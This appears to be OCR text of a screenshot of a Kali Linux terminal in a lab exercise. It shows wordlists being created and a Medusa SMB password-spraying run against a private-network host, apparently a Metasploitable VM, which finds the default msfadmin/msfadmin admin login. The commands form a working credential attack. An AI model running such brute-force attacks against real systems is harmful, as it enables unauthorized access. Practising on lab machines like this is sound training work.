 1 2 3 4 2 9:27
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: password (1 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of
3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2
of 3, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2
of 3, 1 complete) Password: password (2 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2
of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2
of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 09:27:25 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUC
CESS (ADMIN$ - Access Allowed)]
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-26 09:27:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3
of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$
Right Ctrl